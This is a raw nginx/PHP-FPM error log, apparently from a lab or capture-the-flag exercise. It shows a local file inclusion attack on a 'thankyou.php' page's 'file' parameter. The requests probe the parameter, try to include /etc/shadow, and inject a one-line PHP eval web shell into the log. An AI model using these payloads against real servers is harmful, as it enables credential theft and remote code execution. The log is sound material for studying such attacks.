 2026/03/31 17:24:25 [error] 587#0: *605 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while
reading response header from upstream, client: 192.168.234.1, server: _, request: "GET /thankyou.php?
shareType=125663&eoz=125664&postuser=125665&zid=125666&fai=125667&rcq=125668&servercn=125669&wnt=125670&smy=125671&edit=125672&juk=125673&eqv=125674&pf_topic_format=
2026/03/31 17:25:01 [error] 587#0: *607 FastCGI sent in stderr: "PHP message: PHP Notice: Undefined index: file in /var/www/html/thankyou.php on line 41" while
reading response header from upstream, client: 192.168.234.1, server: _, request: "GET /thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:",
host: "192.168.234.134" 2026/03/31 17:25:23 [error] 587#0: *609 FastCGI sent in stderr: "PHP message: PHP Warning: include(): Filename cannot be empty in
/var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Failed opening '' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream, client: 192.168.234.1, server: _, request: "GET /thankyou.php?file= HTTP/1.1",
upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.234.134" 2026/03/31 17:25:26 [error] 587#0: *609 FastCGI sent in stderr: "PHP message: PHP Notice:
Undefined index: file in /var/www/html/thankyou.php on line 41" while reading response header from upstream, client: 192.168.234.1, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.234.134" 2026/03/31 17:25:31 [error] 587#0: *609 FastCGI sent in stderr:
"PHP message: PHP Warning: include(): Filename cannot be empty in /var/www/html/thankyou.php on line 44 PHP message: PHP Warning: include(): Failed opening ''
for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44" while reading response header from upstream, client:
192.168.234.1, server: _, request: "GET /thankyou.php?file HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.234.134" 2026/03/31 17:28:06
[error] 587#0: *623 FastCGI sent in stderr: "PHP message: PHP Warning: include(/etc/shadow): failed to open stream: Permission denied in /var/www/html/thankyou.php
on line 44 PHP message: PHP Warning: include(): Failed opening '/etc/shadow' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream, client: 192.168.234.1, server: _, request: "GET /thankyou.php?file=/etc/shadow
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.234.134" 2026/03/31 17:32:43 [error] 587#0: *625 FastCGI sent in stderr: "PHP message:
PHP Warning: include(<?php @eval($_POST[1]);?>): failed to open stream: No such file or directory in /var/www/html/thankyou.php on line 44 PHP message: PHP
Warning: include(): Failed opening '<?php @eval($_POST[1]);?>' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on line 44"
while reading response header from upstream, client: 192.168.234.1, server: _, request: "GET /thankyou.php?file=%3C?php%20@eval($_POST[1]);?%3E HTTP/1.1",
upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.234.134"